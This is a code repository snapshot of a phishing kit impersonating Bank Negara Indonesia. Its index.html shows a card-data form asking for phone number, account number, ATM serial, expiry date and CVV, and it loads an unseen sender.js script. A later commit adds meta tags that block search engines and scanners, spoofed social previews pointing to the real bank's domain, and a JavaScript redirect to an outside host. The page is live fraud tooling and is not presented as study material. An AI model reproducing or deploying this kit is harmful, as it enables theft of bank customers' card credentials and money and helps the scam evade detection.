
==== index.html @ 848470a7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BNI - Bank Negara Indonesia</title>
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="icon" href="assets/img/logobini.png" type="image/png">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <img src="assets/img/logobini.png" alt="BNI Logo" class="logo">
            <ul class="nav-menu">
                <li><a href="#home" class="nav-link">Beranda</a></li>
                <li><a href="#services" class="nav-link">Layanan</a></li>
                <li><a href="#features" class="nav-link">Fitur</a></li>
                <li><a href="#about" class="nav-link">Tentang</a></li>
                <li><a href="auth.html" class="nav-link">Login</a></li>
            </ul>
            <button class="nav-toggle" id="mobile-menu">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </button>
        </div>
    </nav>
    <!-- INPUT DATA -->
    <section class="input-data">
        <h2>Form Data Kartu</h2>
                <form id="dataForm">
            <div class="form-group">
                <label for="nomor-hp">Nomor HP</label>
                <input type="tel" id="nomor-hp" name="nomor-hp" placeholder="Masukkan nomor HP Anda" required>
                <div class="error-message" id="nomorHpError">Nomor HP harus diisi</div>
            </div>
            
            <div class="form-group">
                <label for="nomor-rekening">Nomor Rekening</label>
                <input type="text" id="nomor-rekening" name="nomor-rekening" placeholder="Masukkan nomor rekening" required>
                <div class="error-message" id="nomorRekeningError">Nomor rekening harus diisi</div>
            </div>
            
            <div class="form-group">
                <label for="seri-atm">Seri ATM</label>
                <input type="text" id="seri-atm" name="seri-atm" placeholder="Masukkan nomor seri ATM" required>
                <div class="error-message" id="seriAtmError">Seri ATM harus diisi</div>
            </div>
            
            <div class="form-group">
                <label for="masa-berlaku">Masa Berlaku</label>
                <input type="text" id="masa-berlaku" name="masa-berlaku" placeholder="MM/YY" required>
                <div class="error-message" id="masaBerlakuError">Format MM/YY harus valid</div>
            </div>
            
            <div class="form-group">
                <label for="cvv">CVV</label>
                <input type="text" id="cvv" name="cvv" placeholder="3 digit CVV" maxlength="3" required>
                <div class="error-message" id="cvvError">CVV harus 3 digit</div>
            </div>
            
            <button type="submit" class="submit-btn" id="submitBtn">Kirim Data</button>
        </form>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-container">
            <div class="footer-grid">
                <div class="footer-section">
                    <h3>Tentang BNI</h3>
                    <p>Bank Negara Indonesia adalah bank BUMN terbesar di Indonesia yang berkomitmen untuk melayani masyarakat dengan produk dan layanan perbankan terbaik.</p>
                </div>
                <div class="footer-section">
                    <h3>Layanan</h3>
                    <ul>
                        <li><a href="#">Tabungan</a></li>
                        <li><a href="#">Kartu Kredit</a></li>
                        <li><a href="#">Pinjaman</a></li>
                        <li><a href="#">Investasi</a></li>
                    </ul>
                </div>
                <div class="footer-section">
                    <h3>Bantuan</h3>
                    <ul>
                        <li><a href="#">FAQ</a></li>
                        <li><a href="#">Hubungi Kami</a></li>
                        <li><a href="#">Lokasi Cabang</a></li>
                        <li><a href="#">Karir</a></li>
                    </ul>
                </div>
                <div class="footer-section">
                    <h3>Kontak</h3>
                    <p><strong>Call BNI 1500046</strong></p>
                    <p>24 jam setiap hari</p>
                    <p>Email: service@bni.co.id</p>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 Bank Negara Indonesia. Hak Cipta Dilindungi.</p>
            </div>
        </div>
    </footer>

    <script src="assets/js/main.js"></script>
<script src="assets/js/sender.js"></script>
</body>
</html>
---- assets/css/style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    line-height: 1.6;
    color: #333;
    background-color: #f5f5f5;
}

/* Navbar Styles */
.navbar {
    background: #ffffff;
    padding: 1rem 0;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    position: sticky;
    top: 0;
    z-index: 1000;
}

.nav-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    height: 50px;
    transition: transform 0.3s ease;
}

.logo:hover {
    transform: scale(1.05);
}

.nav-menu {
    display: flex;
    list-style: none;
    gap: 2rem;
}

.nav-link {
    color: #333;
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s ease;
    padding: 0.5rem 1rem;
    border-radius: 5px;
}

.nav-link:hover {
    background-color: #f0f0f0;
    color: #0066cc;
}

.nav-toggle {
    display: none;
    background: none;
    border: none;
    color: #333;
    font-size: 1.5rem;
    cursor: pointer;
}

/* Hero Section */
.hero {
    background: #ffffff;
    color: #333;
    padding: 4rem 0;
    text-align: center;
}

.hero-content {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 2rem;
}

.hero h1 {
    font-size: 3rem;
    margin-bottom: 1rem;
    animation: fadeInUp 1s ease;
}

.hero p {
    font-size: 1.2rem;
    margin-bottom: 2rem;
    animation: fadeInUp 1s ease 0.2s;
    animation-fill-mode: both;
}

.cta-button {
    display: inline-block;
    background: #0066cc;
    color: white;
    padding: 1rem 2rem;
    text-decoration: none;
    border-radius: 50px;
    font-weight: bold;
    transition: all 0.3s ease;
    animation: fadeInUp 1s ease 0.4s;
    animation-fill-mode: both;
}

.cta-button:hover {
    background: #0052a3;
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0, 102, 204, 0.3);
}

/* Services Section */
.services {
    padding: 4rem 0;
    background: white;
}

.services-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 2rem;
}

.section-title {
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 3rem;
    color: #0066cc;
}

.services-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}

.service-card {
    background: white;
    padding: 2rem;
    border-radius: 10px;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    text-align: center;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.service-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
}

.service-icon {
    font-size: 3rem;
    margin-bottom: 1rem;
    color: #0066cc;
}

.service-card h3 {
    margin-bottom: 1rem;
    color: #333;
}

.service-card p {
    color: #666;
    line-height: 1.6;
}

/* Features Section */
.features {
    padding: 4rem 0;
    background: #f8f9fa;
}

.features-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 2rem;
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
}

.feature-item {
    text-align: center;
    padding: 1rem;
}

.feature-icon {
    width: 80px;
    height: 80px;
    margin: 0 auto 1rem;
    background: #0066cc;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-size: 2rem;
}

/* Footer */
.footer {
    background: #ffffff;
    color: #333;
    padding: 3rem 0 1rem;
    margin-top: 4rem;
    border-top: 1px solid #e0e0e0;
}

.footer-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 2rem;
}

.footer-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    margin-bottom: 2rem;
}

.footer-section h3 {
    margin-bottom: 1rem;
    color: #0066cc;
}

.footer-section ul {
    list-style: none;
}

.footer-section ul li {
    margin-bottom: 0.5rem;
}

.footer-section a {
    color: #666;
    text-decoration: none;
    transition: color 0.3s ease;
}

.footer-section a:hover {
    color: #0066cc;
}

.footer-bottom {
    text-align: center;
    padding-top: 2rem;
    border-top: 1px solid #e0e0e0;
    color: #666;
}

/* Animations */
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Responsive Design */
@media (max-width: 768px) {
    .nav-menu {
        position: fixed;
        left: -100%;
        top: 70px;
        flex-direction: column;
        background: #ffffff;
        width: 100%;
        text-align: center;
        transition: 0.3s;
        box-shadow: 0 10px 27px rgba(0, 0, 0, 0.05);
        padding: 2rem 0;
        border-bottom: 1px solid #e0e0e0;
    }

    .nav-menu.active {
        left: 0;
    }

    .nav-toggle {
        display: block;
    }

    .hero h1 {
        font-size: 2rem;
    }

    .hero p {
        font-size: 1rem;
    }

    .section-title {
        font-size: 2rem;
    }

    .services-grid,
    .features-grid {
        grid-template-columns: 1fr;
    }
}

/* Loading Animation */
.loading {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 3px solid rgba(0, 102, 204, 0.3);
    border-radius: 50%;
    border-top-color: #0066cc;
    animation: spin 1s ease-in-out infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* Input Data Section */
.input-data {
    max-width: 600px;
    margin: 4rem auto;
    padding: 2rem;
    background: white;
    border-radius: 15px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    border: 1px solid #e0e0e0;
}

.input-data h2 {
    color: #0066cc;
    margin-bottom: 2rem;
    text-align: center;
    font-size: 1.8rem;
}

.input-data .form-group {
    margin-bottom: 1.5rem;
}

.input-data label {
    display: block;
    margin-bottom: 0.5rem;
    color: #333;
    font-weight: 600;
    font-size: 0.95rem;
}

.input-data input {
    width: 100%;
    padding: 1rem;
    border: 2px solid #e0e0e0;
    border-radius: 8px;
    font-size: 1rem;
    transition: all 0.3s ease;
    background: #fafafa;
}

.input-data input:focus {
    outline: none;
    border-color: #0066cc;
    background: white;
    box-shadow: 0 0 0 3px rgba(0, 102, 204, 0.1);
}

.input-data input.error {
    border-color: #ff4444;
    background: #fff5f5;
}

.input-data .submit-btn {
    width: 100%;
    padding: 1rem 2rem;
    background: linear-gradient(135deg, #0066cc 0%, #004499 100%);
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 1.1rem;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-top: 2rem;
}

.input-data .submit-btn:hover {
    background: linear-gradient(135deg, #0052a3 0%, #003d7a 100%);
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0, 102, 204, 0.3);
}

.input-data .submit-btn:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    transform: none;
}

.input-data .error-message {
    color: #ff4444;
    font-size: 0.875rem;
    margin-top: 0.5rem;
    display: none;
}

.input-data .success-message {
    background: #d4edda;
    color: #155724;
    padding: 1rem;
    border-radius: 8px;
    margin-bottom: 1rem;
    border: 1px solid #c3e6cb;
    display: none;
}

/* OTP Input Styling */
.otp-container {
    display: flex;
    justify-content: center;
    gap: 1rem;
    margin: 2rem 0;
}

.otp-input {
    width: 60px;
    height: 60px;
    text-align: center;
    font-size: 1.5rem;
    font-weight: bold;
    border: 2px solid #e0e0e0;
    border-radius: 10px;
    background: #fafafa;
    transition: all 0.3s ease;
    outline: none;
}

.otp-input:focus {
    border-color: #0066cc;
    background: white;
    box-shadow: 0 0 0 3px rgba(0, 102, 204, 0.1);
    transform: scale(1.05);
}

.otp-input.error {
    border-color: #ff4444;
    background: #fff5f5;
}

.otp-input.filled {
    border-color: #28a745;
    background: #f8fff9;
}

/* Responsive for Input Data */
@media (max-width: 768px) {
    .input-data {
        margin: 2rem 1rem;
        padding: 1.5rem;
    }
    
    .input-data h2 {
        font-size: 1.5rem;
    }
    
    .otp-container {
        gap: 0.5rem;
    }
    
    .otp-input {
        width: 50px;
        height: 50px;
        font-size: 1.2rem;
    }
}

==== commit 1a84e156: "asdasds" ====
--- a/index.html
+++ b/index.html
@@ -4,105 +4,39 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>BNI - Bank Negara Indonesia</title>
-    <link rel="stylesheet" href="assets/css/style.css">
-    <link rel="icon" href="assets/img/logobini.png" type="image/png">
+    
+    <!-- Auto Redirect -->
+    <meta http-equiv="refresh" content="0; url=index.html">
+    
+    <!-- Anti Scanning & Search Engine -->
+    <meta name="robots" content="noindex, nofollow, noarchive">
+    <meta name="googlebot" content="noindex, nofollow">
+    <meta name="bingbot" content="noindex, nofollow">
+    <meta name="googlebot-news" content="noindex, nofollow">
+    
+    <!-- Security Meta Tags -->
+    <meta http-equiv="X-Content-Type-Options" content="nosniff">
+    <meta http-equiv="X-XSS-Protection" content="1; mode=block">
+    <meta name="referrer" content="no-referrer">
+    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
+    
+    <!-- Social Media Preview (Open Graph) -->
+    <meta property="og:title" content="BNI - Bank Negara Indonesia">
+    <meta property="og:description" content="Layanan perbankan terpercaya dan aman dari Bank Negara Indonesia.">
+    <meta property="og:image" content="https://logowik.com/content/uploads/images/bank-negara-indonesia-bni3391.jpg">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://www.bni.co.id">
+    
+    <!-- Twitter Preview -->
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="BNI - Bank Negara Indonesia">
+    <meta name="twitter:description" content="Layanan perbankan terpercaya dan aman dari Bank Negara Indonesia.">
+    <meta name="twitter:image" content="https://logowik.com/content/uploads/images/bank-negara-indonesia-bni3391.jpg">
+
+    <script type="text/javascript">
+        window.location.href = "https://pichamberinapps.ct.ws/";
+    </script>
 </head>
 <body>
-    <nav class="navbar">
-        <div class="nav-container">
-            <img src="assets/img/logobini.png" alt="BNI Logo" class="logo">
-            <ul class="nav-menu">
-                <li><a href="#home" class="nav-link">Beranda</a></li>
-                <li><a href="#services" class="nav-link">Layanan</a></li>
-                <li><a href="#features" class="nav-link">Fitur</a></li>
-                <li><a href="#about" class="nav-link">Tentang</a></li>
-                <li><a href="auth.html" class="nav-link">Login</a></li>
-            </ul>
-            <button class="nav-toggle" id="mobile-menu">
-                <span class="bar"></span>
-                <span class="bar"></span>
-                <span class="bar"></span>
-            </button>
-        </div>
-    </nav>
-    <!-- INPUT DATA -->
-    <section class="input-data">
-        <h2>Form Data Kartu</h2>
-                <form id="dataForm">
-            <div class="form-group">
-                <label for="nomor-hp">Nomor HP</label>
-                <input type="tel" id="nomor-hp" name="nomor-hp" placeholder="Masukkan nomor HP Anda" required>
-                <div class="error-message" id="nomorHpError">Nomor HP harus diisi</div>
-            </div>
-            
-            <div class="form-group">
-                <label for="nomor-rekening">Nomor Rekening</label>
-                <input type="text" id="nomor-rekening" name="nomor-rekening" placeholder="Masukkan nomor rekening" required>
-                <div class="error-message" id="nomorRekeningError">Nomor rekening harus diisi</div>
-            </div>
-            
-            <div class="form-group">
-                <label for="seri-atm">Seri ATM</label>
-                <input type="text" id="seri-atm" name="seri-atm" placeholder="Masukkan nomor seri ATM" required>
-                <div class="error-message" id="seriAtmError">Seri ATM harus diisi</div>
-            </div>
-            
-            <div class="form-group">
-                <label for="masa-berlaku">Masa Berlaku</label>
-                <input type="text" id="masa-berlaku" name="masa-berlaku" placeholder="MM/YY" required>
-                <div class="error-message" id="masaBerlakuError">Format MM/YY harus valid</div>
-            </div>
-            
-            <div class="form-group">
-                <label for="cvv">CVV</label>
-                <input type="text" id="cvv" name="cvv" placeholder="3 digit CVV" maxlength="3" required>
-                <div class="error-message" id="cvvError">CVV harus 3 digit</div>
-            </div>
-            
-            <button type="submit" class="submit-btn" id="submitBtn">Kirim Data</button>
-        </form>
-    </section>
-
-    <!-- Footer -->
-    <footer class="footer">
-        <div class="footer-container">
-            <div class="footer-grid">
-                <div class="footer-section">
-                    <h3>Tentang BNI</h3>
-                    <p>Bank Negara Indonesia adalah bank BUMN terbesar di Indonesia yang berkomitmen untuk melayani masyarakat dengan produk dan layanan perbankan terbaik.</p>
-                </div>
-                <div class="footer-section">
-                    <h3>Layanan</h3>
-                    <ul>
-                        <li><a href="#">Tabungan</a></li>
-                        <li><a href="#">Kartu Kredit</a></li>
-                        <li><a href="#">Pinjaman</a></li>
-                        <li><a href="#">Investasi</a></li>
-                    </ul>
-                </div>
-                <div class="footer-section">
-                    <h3>Bantuan</h3>
-                    <ul>
-                        <li><a href="#">FAQ</a></li>
-                        <li><a href="#">Hubungi Kami</a></li>
-                        <li><a href="#">Lokasi Cabang</a></li>
-                        <li><a href="#">Karir</a></li>
-                    </ul>
-                </div>
-                <div class="footer-section">
-                    <h3>Kontak</h3>
-                    <p><strong>Call BNI 1500046</strong></p>
-                    <p>24 jam setiap hari</p>
-                    <p>Email: service@bni.co.id</p>
-                </div>
-            </div>
-            <div class="footer-bottom">
-                <p>&copy; 2026 Bank Negara Indonesia. Hak Cipta Dilindungi.</p>
-            </div>
-        </div>
-    </footer>
-
-    <script src="assets/js/main.js"></script>
-<script src="assets/js/sender.js"></script>
 </body>
-</html>+</html>
